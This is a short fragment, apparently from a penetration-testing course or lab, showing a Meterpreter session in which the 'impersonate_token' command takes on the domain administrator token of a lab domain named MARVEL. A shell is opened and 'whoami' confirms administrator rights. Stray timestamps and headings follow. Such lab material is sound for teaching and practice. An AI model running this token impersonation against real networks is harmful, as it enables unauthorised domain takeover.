 meterpreter > impersonate_token MARVEL\\administrator
[+] Delegation token available
[+] Successfully impersonated user MARVEL\Administrator
meterpreter > shell
Process 9456 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
marvel\administrator
Token Impersonation
02:27
01:21
Impersonate our Domain Administrator
10
10